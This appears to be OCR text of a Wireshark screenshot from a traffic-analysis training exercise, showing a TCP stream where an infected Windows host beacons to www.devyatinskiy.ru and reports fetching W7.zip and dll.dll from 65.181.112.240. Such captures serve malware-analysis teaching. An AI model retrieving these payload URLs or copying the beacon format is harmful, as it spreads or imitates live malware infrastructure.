 Applications Places Wireshark Thu 20:21
Wireshark · Follow TCP Stream (tcp.stream eq 16) · 2016-12-17-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze Statistics Telephony
tcp.stream eq 16
No. Time Source Destination
481 2016-12-17 02:33:35 172.16.2.96 65.181.112.240
482 2016-12-17 02:33:35 65.181.112.240 172.16.2.96
483 2016-12-17 02:33:35 172.16.2.96 65.181.112.240
484 2016-12-17 02:33:35 172.16.2.96 65.181.112.240
485 2016-12-17 02:33:35 65.181.112.240 172.16.2.96
486 2016-12-17 02:33:36 65.181.112.240 172.16.2.96
487 2016-12-17 02:33:36 172.16.2.96 65.181.112.240
488 2016-12-17 02:33:36 65.181.112.240 172.16.2.96
489 2016-12-17 02:33:37 65.181.112.240 172.16.2.96
490 2016-12-17 02:33:37 172.16.2.96 65.181.112.240
491 2016-12-17 02:33:37 65.181.112.240 172.16.2.96
492 2016-12-17 02:33:39 65.181.112.240 172.16.2.96
493 2016-12-17 02:33:39 172.16.2.96 65.181.112.240
494 2016-12-17 02:33:39 65.181.112.240 172.16.2.96
497 2016-12-17 02:33:40 65.181.112.240 172.16.2.96
498 2016-12-17 02:33:40 172.16.2.96 65.181.112.240
499 2016-12-17 02:33:40 65.181.112.240 172.16.2.96
Frame 487: 759 bytes on wire (6072 bits), 759 bytes capt
Ethernet II, Src: Dell_9b:70:5e (00:1c:23:9b:70:5e), Dst
Internet Protocol Version 4, Src: 172.16.2.96, Dst: 65.1
Transmission Control Protocol, Src Port: 49192, Dst Port
Hypertext Transfer Protocol
[truncated]GET /bsb/debugnosso/index.php?N=FROGGY-PC
[ [truncated]Expert Info (Chat/Sequence): GET /bsb
[GET /bsb/debugnosso/index.php?N=FROGGY-PC-Matt
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI [truncated]: /bsb/debugnosso/index.php
0000 00 09 b6 ba 37 f1 00 1c 23 9b 70 5e 08 00 45 00
0010 02 e9 02 37 40 00 80 06 94 c2 ac 10 02 60 41 b5
2016-12-17-traffic-analysis-exercise.pcap
GET /bsb/infects/index.php?N=FROGGY-PC-Matthew-Frogman%20=%20%20%20%20Windows%207%20Home%20Premium%20%20%20%20=
%20%20%20%20%20%20%20N/A HTTP/1.1
Host: www.devyatinskiy.ru
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:42 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 68
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
FROGGY-PC-Matthew-Frogman = Windows 7 Home Premium = N/AGET /bsb/debugnosso/index.php?N=FROGGY-PC-Matthew-
Frogman%20=%20%20%20%20Iniciou%20o%20executar%20%20http://65.181.112.240/bibi/W7.zip%7Chttp://65.181.112.240/bibi/W7.zip
%7C38%7Chttp://65.181.112.240/bibi/dll.dll%7CP5PKLOY+IYtRWfZp9QsAOE0xsSPX5EpPll6aX8AhCIlt/
95dlUKyITFRC237iYPgg4hJhWLy3ZiS3dIDoL2+me53tjlNh5vNlwiuWF2FOZc+jL7e3YKtvzMmVXTOzijh40z0N7XS0dvBkuLWisHFvxysHKKJgMzFJW
+j70iBy3aHZQTdmqWf1Z9qR8vNSVQlvEuu2JXVR4hEHZlPlhxvW5sy
+7RWeEIWGdpfR2lkW2L9c7w0GGjmhcSJX6kAeCxmmzL7tFZ4QhYZ2l9HaWRbYmh5SmLvtMqtgfTdyfW9QLsZ2l9HaWRbYjdFykZwmuvb
+dFbuCJATqFHa56HjA9mk59qR8vNSVQlXHjXfLFXP2+mdzHzeLms32AUonbbAHoNn2pHy81JVCV/wF2odrmqboyV5f3eNoz2mCGgeotVRmrCIqrTiMe6qA==
%7C231%7C1 HTTP/1.1
Host: www.devyatinskiy.ru
HTTP/1.1 200 OK
Date: Sat, 17 Dec 2016 02:33:43 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u5
Vary: Accept-Encoding
Content-Length: 603
Content-Type: text/html
Packet 487. 12 client pkts, 12 server pkts, 23 turns. Click to select.
Entire conversation (6,238 bytes) Show and save data as ASCII Stream 16
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help